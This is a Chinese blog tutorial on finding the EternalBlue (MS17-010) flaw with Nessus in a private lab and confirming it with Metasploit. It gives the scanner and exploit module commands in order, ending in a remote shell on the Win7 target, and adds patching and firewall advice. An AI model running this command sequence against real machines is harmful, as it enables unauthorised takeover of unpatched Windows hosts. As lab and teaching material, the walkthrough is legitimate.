标签:sea window nal 12px hosts options ons 最新 图片

如何发现永恒之蓝?

利用漏洞之前,首先是要发现漏洞,那么我们在做测试的时候如何去发现漏洞呢?今天我给大家介绍一款开源免费的扫描工具Nessus。Nessus号称是世界上最流行的漏洞扫描程序,通常包括成千上万的最新的漏洞,各种各样的扫描选项,及易于使用的图形界面和有效的报告。在这里我们仅需要验证一台主机是否存在相印的漏洞即可。

下载地址:https://www.tenable.com/downloads/nessus

我在本地提前部署了未装任何安全杀毒软件、未进行过补丁升级的靶机作为测试环境。

以下为测试环境:

Win7靶机:192.168.80.101

Kali攻击机: 192.168.80.100

Nessus:192.168.80.88



下图为对靶机扫描的部分漏洞(摘取中高危漏洞)

验证漏洞环节就需要我们用到kali攻击机里面的metaploit工具

root@kali:~# msfconsole \\打开msf

msf5 > search MS17-010 \\搜索

msf5 > use auxiliary/scanner/smb/smb_ms17_010

msf5 auxiliary(scanner/smb/smb_ms17_010) > show options \\查看选项

msf5 auxiliary(scanner/smb/smb_ms17_010) > set RHOST 192.168.80.101 \\设置目标主机地址

msf5 auxiliary(scanner/smb/smb_ms17_010) > show options \\查看选项

msf5 auxiliary(scanner/smb/smb_ms17_010) > run \\执行

=====================以上验证了目标靶机存在永恒之蓝漏洞=======================



msf5 > use exploit/windows/smb/ms17_010_eternalblue \\使用攻击模块

msf5 exploit(windows/smb/ms17_010_eternalblue) > show options

msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.80.101 \\设置目标靶机地址

msf5 exploit(windows/smb/ms17_010_eternalblue) > run \\执行



成功获取靶机的shell

C:\Windows\system32>chcp 65001 \\由于乱码,需要进行设置

获取到shell之后就可以为所欲为啦,你就是这台机器的主人。

======================以上为漏洞验证过程================================

1、 及时更新补丁

2、 设置合理的防火墙策略并开启防火墙

3、 本地安装安全防护软件,如360、火绒等

=======================请勿用于非法用户,否则后果自负====================

标签:sea window nal 12px hosts options ons 最新 图片

原文地址:https://www.cnblogs.com/nishuo666/p/12910112.html